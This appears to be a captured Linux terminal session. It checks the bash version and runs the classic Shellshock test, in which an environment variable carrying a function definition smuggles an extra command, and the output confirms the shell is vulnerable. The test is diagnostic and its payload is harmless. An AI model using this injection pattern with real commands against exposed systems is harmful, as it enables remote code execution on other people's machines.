 [llx4042017020@localhost Desktop]$ bash -version
GNU bash, version 4.1.2(1)-release (i386-redhat-linux-gnu)
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>

This is free software; you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
[llx4042017020@localhost Desktop]$ env x='() { :;}; echo vulnerable' bash -c "ec
ho this is a test "
vulnerable
this is a test